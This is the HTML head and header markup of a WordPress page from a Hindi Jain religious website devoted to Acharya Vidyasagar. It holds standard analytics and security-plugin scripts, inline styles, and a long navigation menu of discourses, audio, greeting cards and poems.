 var CwppPlgSettings = {
   ajaxurl : 'https://www.vidyasagar.net/wp-admin/admin-ajax.php',
   nonce : 'e7b89a9dc8'
 };
</script>
<script type="text/javascript" src="https://www.vidyasagar.net/wp-content/plugins/flash-video-player/swfobject.js"></script>
<style type="text/css"> body.preloader-ultimate:before{background-color:#1abc9c !important;} .preloader-ultimate-container{background-color:#1abc9c !important;} .preloader-text{color:#ffffff;font-size:14px;} </style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.vidyasagar.net/?wordfence_lh=1&hid=41172045AFA20D463275A767CEB82D40');
</script><!-- <meta name="NextGEN" version="2.2.14" /> -->


<!-- EventON Version -->
<meta name="generator" content="EventON 2.5.5" />

		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css">.comment-respond input.error,.comment-respond textarea.error {background: white;color:#282828; border: 1px solid rgba(68,68,68,0.2);} span.vd_marquee{position:relative;padding-left:15px} .fa-post-thumbnail:before, .herald-ovrld .herald-post-thumbnail span:before, .herald-ovrld .herald-post-thumbnail a:before {opacity: 0.2;} .herald-fa-item:hover .fa-post-thumbnail:before, .herald-ovrld:hover .herald-post-thumbnail a:before, .herald-ovrld:hover .herald-post-thumbnail span:before {opacity: 0.4;} .herald-menu-toggler{padding:17px 25px} span.vd_marquee:before{content:"";width:6px;height:6px;top:40%;background:#f5912a;border-radius:50%;left:0;position:absolute} .admin-bar .herald-mobile-nav,.admin-bar .herald-responsive-header{z-index:999} .herald-mobile-nav.open{left:0;z-index:999} .ajde_evcal_calendar #/uploads/2017/11/banner_quote.jpgevcal_head.calendar_header #evcal_cur,.ajde_evcal_calendar .evcal_month_line p{color:#616161} .footer-bottom{background:rgba(0,0,0,.2)} .herald-menu .sub-menu li a{font-size:16px} .herald-below-header{width:100%!important;margin:0} .wp-playlist .mejs-container{height:auto!important} span.vd_marquee{margin-right:50px;display: inline-block;white-space: nowrap;} #evcal_widget #evcal_list .eventon_list_event .evcal_list_a{border-color:transparent!important;padding:0!important;margin-bottom:10px} #evcal_list .eventon_list_event .evcal_desc span.evcal_event_title,.evo_popup .eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_title{color:#333;font-size:16px} .ajde_evcal_calendar .calendar_header p.evo_arrows{float:right} .eventon_events_list .eventon_list_event .desc_trig{background:transparent;border:0} #evcal_list{border:0} .eventon_events_list .eventon_list_event .evcal_list_a:after,.evcal_list_a:after{background:transparent} .eventon_events_list .eventon_list_event .desc_trig:hover{background:transparent} #evcal_widget .eventon_events_list .evcal_cblock{text-align:center;background:#cc0404!important;color:#fff;border-radius:4px;padding:3px 7px} input[type="submit"],.spinner > div{background-color:#c11910!important} .evo_start .date{font-size:36px} .evo_start .month{font-size:14px} #evcal_widget .eventon_events_list .eventon_list_event .evcal_desc,#evcal_widget .eventon_events_list .eventon_list_event .no_val.hasFtIMG .evcal_desc{padding-left:65px;padding-right:0} .quote_custom h2{font-size:19px;color:#c11910} .quote_custom p{text-align:right} .event_module{background-image:url(http://vidyasagar.net/wp-content/uploads/2017/11/banner_quote.jpg);background-size:100% 100%;background-repeat:no-repeat;padding:60px 155px;color:#fff;height:166px} .event_module h3{position:absolute;top:26%;left:19%;color:#fff} .bg_text{background-image:url(http://uat.vidyasagar.net/wp-content/uploads/2017/11/banner-naksha.jpg);text-align:center;color:#fff;padding:70px;font-size:20px;line-height:32px;position:relative} .bg_text:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.48)} .bg_text span{margin:10px 0;position:relative;z-index:1} #nksub_sidebar .nksub_gamma_light .nksub_err_msg{color:#c11910} table.contact_table, table.contact_table td {border: 0;} .ajde_evcal_calendar .calendar_header .evcal_arrows {border-color: #6f6f6f;} .ajde_evcal_calendar .calendar_header .evcal_arrows:hover{background: transparent; border-color: #cc0404;} .ajde_evcal_calendar .calendar_header .evcal_arrows:hover .fa {color: #cc0404;} .header-middle .herald-menu, .header-bottom .herald-menu, .herald-header-sticky .herald-menu, .herald-mobile-nav { font-weight: 500; } .herald-sticky-share .herald-share .telegram a { background: #00aced; } a.rule_oftheday span {font-weight:bold;color:#444444;display: inline-block;-webkit-animation: pulse 2s linear infinite;animation: pulse 2s linear infinite;} @keyframes pulse{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1.1);transform:scale(1.1)}} @media (min-width:1249px) and (max-width:1359px){ .header-bottom .herald-menu>ul>li>a, .herald-header-sticky .herald-menu>ul>li>a { padding: 16px 10px; } } @media (max-width:1248px) { .marquee_custom{position:relative;top:51px} } @media (max-width:767px) { .bg_text{padding:15px;background-repeat:no-repeat;line-height:25px;font-size:16px;background-position:18% 0} .event_module{background-image:url(http://devvidyasagar.wddemo.net/new/wp-content/uploads/2017/11/banner_quote_mobile.jpg);padding:0;height: 217px;background-size: 100% 100%;} .bg_text{padding:15px;background-repeat:no-repeat} .event_module h3{top:40%;font-size:16px;left:0;right:0;text-align:center;width:95%;margin:0 auto} .herald-load-more a, .herald-pagination .herald-next a, .herald-pagination .herald-prev a, .herald-pagination .page-numbers{min-width:30px;width: auto;} .footer-widgets .col-lg-3:nth-child(2), .footer-widgets .col-lg-3:nth-child(3), .footer-widgets .col-lg-3:nth-child(4) {display: none;} } @media (max-width:480px) { .herald-mobile-nav li .sub-menu a {padding-left: 25px;} .herald-mod-wrap .herald-mod-actions a.page-numbers {padding: 0 6px;} } @media screen and (min-device-width: 320px) and (max-device-width: 767px) and (orientation : landscape){ .container, .herald-boxed .container, .herald-boxed .herald-site-content, .herald-boxed .herald-site-footer .container, .herald-lay-a .col-mod, .herald-site-content{max-width:90%;} } .the-countdown .titleIcon{margin-right:7px}.row-hasCountdown{width:100%}.hasCountdown:after,.hasCountdown:before{display:table;content:""}.hasCountdown:after{clear:both}.countdown_section{width:23.404255317%;margin-left:2.127659574%;display:block;float:left;background-repeat:no-repeat;background-position:0 0}.countdown_section:first-child{margin-left:0}.countdown_amount{display:block;font-weight:700;font-size:24px;line-height:24px}.countdown_section{background:none repeat scroll 0 0 #f2f2f2;border-radius:2px 2px 2px 2px;font-size:10px;padding:5px 0;text-align:center}.countdown_section br{display:none}.hasCountdown,.intro-text,.outro-text{margin-bottom:10px}</style><!-- Start Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._createTracker("UA-5224495-1");
pageTracker._trackPageview();
} catch(err) {}</script>
<!-- End Google Analytics --><link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.vidyasagar.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://www.vidyasagar.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.min.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.vidyasagar.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.vidyasagar.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.vidyasagar.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.vidyasagar.net/wp-content/ngg_styles/nggallery.css?ver=2.2.14' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-272 single-format-standard chrome herald-boxed">



	<header id="header" class="herald-site-header">

											<div class="header-middle herald-header-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding">
				<span class="site-title h1"><a href="https://www.vidyasagar.net/" rel="home"><img class="herald-logo" src="https://www.vidyasagar.net/wp-content/uploads/2017/11/logo.png" alt="Vidyasagar Ji Maharaj | Vidyasagar Ji Maharaj Pravachan | Jain Religion In Hindi" ></a></span>
	</div>
											</div>
					
										
															<div class="hel-r herald-go-hor">
																								</div>
								
					
				
				</div>
		</div>
		</div>
</div>							<div class="header-bottom herald-header-wraper hidden-sm hidden-xs">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-main_menu" class="menu"><li id="menu-item-14834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14834"><a href="https://www.vidyasagar.net/category/%e0%a4%86%e0%a4%9a%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80/">आचार्यश्री</a>
<ul  class="sub-menu">
	<li id="menu-item-13115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13115"><a href="https://www.vidyasagar.net/munidiksha-50th-year/">मुनि दीक्षा : 50 वर्ष</a>	<li id="menu-item-21213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21213"><a href="https://www.vidyasagar.net/jain-sadhu-jeevan-darshan/">साधु जीवन दर्शन</a>
	<ul  class="sub-menu">
		<li id="menu-item-13423" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13423"><a href="https://www.vidyasagar.net/wallpaper/"> आचार्यश्री के वॉलपेपर (Jain Wallpaper)</a>		<li id="menu-item-13424" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13424"><a href="https://www.vidyasagar.net/jain-audio/">जैन ऑडियो (Jain Audio)</a>
		<ul  class="sub-menu">
			<li id="menu-item-17688" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17688"><a href="https://www.vidyasagar.net/acharyashri-shantidhara-audio/">आचार्यश्री के मुखारविंद से सुनें शांतिधारा</a>			<li id="menu-item-17545" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17545"><a href="https://www.vidyasagar.net/audio-akshaysagarji-samathi-bhawana/">परम पूज्य श्री १०८ अक्षयसागरजी के मुखारविंद से समाधि भावना</a>			<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13425"><a href="https://www.vidyasagar.net/aryika-105-purnamati-mata-ji/">आर्यिका 105 पूर्णमती माता जी</a>			<li id="menu-item-13426" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13426"><a href="https://www.vidyasagar.net/kashmira-jain/">कश्मीरा जैन</a>			<li id="menu-item-13427" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13427"><a href="https://www.vidyasagar.net/jaishree-tongya/">जयश्री टोंग्या</a>			<li id="menu-item-13428" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13428"><a href="https://www.vidyasagar.net/nikhil-jain/">श्री निखिल जैन</a>		</ul>
		<li id="menu-item-16268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16268"><a href="https://www.vidyasagar.net/jain-video-2/">जैन वीडियो</a>		<li id="menu-item-13430" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13430"><a href="https://www.vidyasagar.net/jain-greeting-cards/">कार्ड्स (Jain Greeting)</a>
		<ul  class="sub-menu">
			<li id="menu-item-17922" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17922"><a href="https://www.vidyasagar.net/acharyashri-sharad-purnima-cards/">शरद पूर्णिमा (आचार्यश्री जन्मोत्सव)</a>			<li id="menu-item-13431" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13431"><a href="https://www.vidyasagar.net/acharyashri-greeting-cards/">आचार्यश्री- कार्ड्स</a>			<li id="menu-item-16053" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16053"><a href="https://www.vidyasagar.net/adinath-jayanti/">आदिनाथ जयंती (कार्ड्स)</a>			<li id="menu-item-16023" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16023"><a href="https://www.vidyasagar.net/mahaveer-jayanti/">महावीर जयंती (जन्म कल्याणक) – कार्ड्स</a>			<li id="menu-item-13434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13434"><a href="https://www.vidyasagar.net/forgiveness/">क्षमावाणी (Forgiveness) जैन कार्ड्स</a>			<li id="menu-item-13435" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13435"><a href="https://www.vidyasagar.net/deepawali-cards/">दीपावली कार्ड्स</a>		</ul>
	</ul>
	<li id="menu-item-20001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20001"><a href="https://www.vidyasagar.net/munidiksha-vidyadhar/">संयम दिवस</a>	<li id="menu-item-13117" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13117"><a href="https://www.vidyasagar.net/acharya-parampara/">आचार्य परम्परा</a>
	<ul  class="sub-menu">
		<li id="menu-item-13118" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13118"><a href="https://www.vidyasagar.net/acharya-pravar-virsagar-maharaj/">आचार्य प्रवर श्री वीरसागर जी महाराज</a>		<li id="menu-item-13119" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13119"><a href="https://www.vidyasagar.net/acharya-pravar-shivsagar-maharaj/">आचार्य प्रवर श्री शिवसागर जी महाराज</a>		<li id="menu-item-13120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13120"><a href="https://www.vidyasagar.net/acharya-pravar-gyansagar-maharaj/">आचार्य प्रवर श्री ज्ञानसागर जी महाराज</a>	</ul>
	<li id="menu-item-16390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16390"><a href="https://www.vidyasagar.net/parichay-acharyashri/">परिचय</a>
	<ul  class="sub-menu">
		<li id="menu-item-17989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17989"><a href="https://www.vidyasagar.net/acharyashri-vidyasagar-24-oct-2018/">तपस्या में सर्वश्रेष्ठ हैं आचार्यश्री विद्यासागरजी</a>		<li id="menu-item-13122" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13122"><a href="https://www.vidyasagar.net/acharyashri-diksha-diwas/">आचार्यश्री का 48वां दीक्षा दिवस समारोह – 21 जुलाई 2015</a>		<li id="menu-item-13123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13123"><a href="https://www.vidyasagar.net/acharya-diksha-samaroh/">दीक्षा समारोह</a>		<li id="menu-item-13124" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13124"><a href="https://www.vidyasagar.net/acharya-pad-parichay/">आचार्य पद</a>		<li id="menu-item-13125" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13125"><a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/">आचार्य श्री विद्यासागर जी महाराज जी की जीवन-गाथा</a>		<li id="menu-item-13126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13126"><a href="https://www.vidyasagar.net/path-pradarshak-vidyasagarji/">आत्म विद्या के पथ-प्रदर्शक : जैनाचार्य विद्यासागर</a>		<li id="menu-item-13127" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13127"><a href="https://www.vidyasagar.net/acharyashree-108-name/">आचार्य श्री के 108 नाम</a>		<li id="menu-item-13128" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13128"><a href="https://www.vidyasagar.net/anubhuti/">अनुभूति</a>		<li id="menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13129"><a href="https://www.vidyasagar.net/vidyasagar-amar-vani/">विद्यासागर अमर वाणी</a>		<li id="menu-item-13130" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13130"><a href="https://www.vidyasagar.net/acharya-mahamuni-gatha/">आचार्य महामुनि गाथा</a>		<li id="menu-item-13131" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13131"><a href="https://www.vidyasagar.net/acharya-shri-vidyasagarji-2/">आचार्य श्री विद्यासागर जी</a>	</ul>
	<li id="menu-item-13133" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13133"><a href="https://www.vidyasagar.net/chaturmas/">चातुर्मास</a>	<li id="menu-item-16398" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16398"><a href="https://www.vidyasagar.net/pravachan-1/">प्रवचन</a>
	<ul  class="sub-menu">
		<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13138"><a href="https://www.vidyasagar.net/pravachan-sandhansagarji/">प्रवचन – (संकलन : मुनिश्री 108 संधानसागरजी महाराज)</a>		<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13139"><a href="https://www.vidyasagar.net/pravachan-ke-video/">प्रवचन के वीडियो</a>
		<ul  class="sub-menu">
			<li id="menu-item-19538" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19538"><a href="https://www.vidyasagar.net/acharyashri-pravachan-youtube/">प्रवचन : आचार्यश्री ‍विद्यासागरजी महाराज</a>			<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13140"><a href="https://www.vidyasagar.net/vidyasagarji-maharaj-pravachan-vidisha/">आचार्यश्री विद्यासागरजी महाराज के विदिशा (म.प्र.) में प्रवचन</a>			<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13141"><a href="https://www.vidyasagar.net/sushma-swaraj-visit-nemawar/">सुषमा स्वराज (भारतीय विदेश मंत्री) आचार्यश्री के दर्शनार्थ नेमावर (म.प्र.) में</a>			<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13142"><a href="https://www.vidyasagar.net/24-mumi-diksha-ramtek-10-08-2013/">आचार्य श्री के प्रवचन: 24 मुनि दीक्षा, रामटेक (महाराष्ट्र) (10-08-2013)</a>			<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13143"><a href="https://www.vidyasagar.net/uttam-aakinchan-pravachan/">आचार्य श्री के प्रवचन: उत्तम आकिंचन</a>			<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13144"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan/">आचार्य श्री के प्रवचन: उत्तम क्षमा</a>			<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13145"><a href="https://www.vidyasagar.net/uttam-brahmcharya-pravachan-8/">आचार्य श्री के प्रवचन: उत्तम ब्रह्मचर्य</a>			<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13146"><a href="https://www.vidyasagar.net/acharya-pravachan-uttam-sayam-5/">आचार्य श्री के प्रवचन: उत्तम संयम</a>			<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13147"><a href="https://www.vidyasagar.net/karmo-ka-fal-pravachan/">आचार्य श्री के प्रवचन: कर्मों का फल</a>			<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13148"><a href="https://www.vidyasagar.net/do-glas-pani-pravachan/">आचार्य श्री के प्रवचन: दो ग्लास पानी</a>			<li id="menu-item-13149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13149"><a href="https://www.vidyasagar.net/dharm-aur-vayapar-pravachan/">आचार्य श्री के प्रवचन: धर्म और व्यापार</a>			<li id="menu-item-13150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13150"><a href="https://www.vidyasagar.net/rag-aur-vitrag-pravachan/">आचार्य श्री के प्रवचन: राग और वीतराग</a>			<li id="menu-item-13151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13151"><a href="https://www.vidyasagar.net/rup-sawrup-ka-gyan/">आचार्य श्री के प्रवचन: रूप स्वरुप का ज्ञान</a>			<li id="menu-item-13152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13152"><a href="https://www.vidyasagar.net/lobh-pap-ka-bap-pravachan/">आचार्य श्री के प्रवचन: लोभ पाप का बाप</a>			<li id="menu-item-13153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13153"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan-4/">आचार्य श्री के प्रवचन: उत्तम सत्य</a>			<li id="menu-item-13154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13154"><a href="https://www.vidyasagar.net/uttam-mardav-pravachan-6/">आचार्य श्री के प्रवचन: उत्तम मार्दव</a>			<li id="menu-item-13155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13155"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan-3/">आचार्य श्री के प्रवचन: उत्तम त्याग</a>			<li id="menu-item-13156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13156"><a href="https://www.vidyasagar.net/uttam-aarjav-pravachan/">आचार्य श्री के प्रवचन: उत्तम आर्जव</a>			<li id="menu-item-13157" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13157"><a href="https://www.vidyasagar.net/aatm-sanatan-pravachan/">आचार्य श्री के प्रवचन: आत्मा सनातन है</a>			<li id="menu-item-13158" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13158"><a href="https://www.vidyasagar.net/acharya-ravachan-24-muni-diksha-jabalpur/">आचार्य श्री के प्रवचन: 25 मुनि दीक्षा (जबलपुर, म.प्र.)</a>		</ul>
		<li id="menu-item-13160" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13160"><a href="https://www.vidyasagar.net/acharya-shri-pravachan/">आचार्य श्री के प्रवचन</a>
		<ul  class="sub-menu">
			<li id="menu-item-13162" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13162"><a href="https://www.vidyasagar.net/ahartbhakti/">अर्हतभक्ति</a>			<li id="menu-item-13163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13163"><a href="https://www.vidyasagar.net/guruvani/">गुरुवाणी</a>			<li id="menu-item-13164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13164"><a href="https://www.vidyasagar.net/tyagvratti/">त्यागवृत्ति</a>			<li id="menu-item-13165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13165"><a href="https://www.vidyasagar.net/dharm-prabhavana/">धर्म-प्रभावना</a>			<li id="menu-item-13166" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13166"><a href="https://www.vidyasagar.net/nijatma-raman-ahisa/">निजात्म-रमण ही अहिंसा है</a>			<li id="menu-item-13167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13167"><a href="https://www.vidyasagar.net/nirantar-gyanopyog/">निरंतर ज्ञानोपयोग</a>			<li id="menu-item-13168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13168"><a href="https://www.vidyasagar.net/nirmal-drishti/">निर्मल दृष्टि</a>			<li id="menu-item-13169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13169"><a href="https://www.vidyasagar.net/parigrah/">परिग्रह</a>			<li id="menu-item-13170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13170"><a href="https://www.vidyasagar.net/vinyavanti/">विनयावनति</a>			<li id="menu-item-13171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13171"><a href="https://www.vidyasagar.net/vaiyavratya/">वैयावृत्त्य</a>			<li id="menu-item-13172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13172"><a href="https://www.vidyasagar.net/samichin-dharm/">समीचीन धर्म</a>			<li id="menu-item-13173" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13173"><a href="https://www.vidyasagar.net/sadhu-samadhi-sudha-sadhna/">साधु-समाधि सुधा-साधन</a>			<li id="menu-item-13174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13174"><a href="https://www.vidyasagar.net/sushilta/">सुशीलता</a>		</ul>
		<li id="menu-item-13175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13175"><a href="https://www.vidyasagar.net/updesh/">उपदेश</a>		<li id="menu-item-13176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13176"><a href="https://www.vidyasagar.net/sahitya/">साहित्य</a>		<li id="menu-item-13177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13177"><a href="https://www.vidyasagar.net/hayaku/">हायकू (१‍-२२०)</a>		<li id="menu-item-13178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13178"><a href="https://www.vidyasagar.net/hayaku-221-440/">हायकू (२२१-५०१)</a>	</ul>
	<li id="menu-item-13179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13179"><a href="https://www.vidyasagar.net/89-2/">शिष्य गण</a>
	<ul  class="sub-menu">
		<li id="menu-item-13180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13180"><a href="https://www.vidyasagar.net/muniraj/">दीक्षित मुनिराज</a>		<li id="menu-item-13181" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13181"><a href="https://www.vidyasagar.net/aryika-2/">दीक्षित आर्यिकाएं</a>	</ul>
	<li id="menu-item-13188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13188"><a href="https://www.vidyasagar.net/aarati-acharyashri/">आरती आचार्यश्री</a>
	<ul  class="sub-menu">
		<li id="menu-item-13189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13189"><a href="https://www.vidyasagar.net/pujan/">पूजन</a>		<li id="menu-item-13190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13190"><a href="https://www.vidyasagar.net/jaymala/">जयमाला</a>		<li id="menu-item-13191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13191"><a href="https://www.vidyasagar.net/sampurn-maha-adhrya/">संपूर्ण महा अर्घ्य</a>		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13192"><a href="https://www.vidyasagar.net/guru-pad-pujan/">गुरु पद पूजन</a>	</ul>
	<li id="menu-item-13193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13193"><a href="https://www.vidyasagar.net/kavita/">कविता</a>
	<ul  class="sub-menu">
		<li id="menu-item-13194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13194"><a href="https://www.vidyasagar.net/girgit-acharyashri/">गिरगिट…- आचार्यश्री</a>		<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13195"><a href="https://www.vidyasagar.net/guru-gaurav-geet/">गुरू गौरव गीता</a>		<li id="menu-item-13196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13196"><a href="https://www.vidyasagar.net/tum-vidyasagar-ho/">तुम विद्यासागर हो</a>		<li id="menu-item-13197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13197"><a href="https://www.vidyasagar.net/pranam/">प्रणाम</a>		<li id="menu-item-13198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13198"><a href="https://www.vidyasagar.net/betiyan/">बेटियाँ</a>		<li id="menu-item-13199" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13199"><a href="https://www.vidyasagar.net/meri-shraddha-ka-name/">मेरी श्रद्धा का नाम है – विद्यासागर</a>		<li id="menu-item-18736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18736"><a href="https://www.vidyasagar.net/sant-arihant-poem/">संत, साक्षात् अरिहंत</a>	</ul>
	<li id="menu-item-13200" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13200"><a href="https://www.vidyasagar.net/yaden-vidyadhar-ki/">यादें विद्याधर की</a>	<li id="menu-item-13201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13201"><a href="https://www.vidyasagar.net/108-samay-sagar-ji-maharaj/">मुनि श्री 108 समयसागर जी महाराज</a>
	<ul  class="sub-menu">
		<li id="menu-item-13203" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13203"><a href="https://www.vidyasagar.net/pravachan/">प्रवचन : मुनिश्री समयसागर जी</a>	</ul>
